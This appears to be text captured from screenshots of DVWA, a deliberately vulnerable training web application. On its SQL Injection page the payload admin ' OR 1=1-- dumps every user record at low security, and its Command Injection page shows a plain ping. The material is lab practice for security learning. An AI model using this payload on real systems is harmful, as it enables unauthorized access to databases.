 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: admin ' OR 1=1--'
First name: admin
Surname: admin
ID: admin ' OR 1=1--'
First name: Gordon
Surname: Brown
ID: admin ' OR 1=1--'
First name: Hack
Surname: Me
ID: admin ' OR 1=1--'
First name: Pablo
Surname: Picasso
ID: admin ' OR 1=1--'
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Vulnerability: Command Injection
Not secure | 149.129.195.211:4280/vulnerabilities/exec/#
(3 Unread Emails)Al... ACL developer wor...
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Ping a device
Enter an IP address: 8.8.8.8 Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=57 time=15.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=57 time=15.7 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=57 time=15.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=57 time=15.7 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 15.672/15.710/15.764/0.033 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection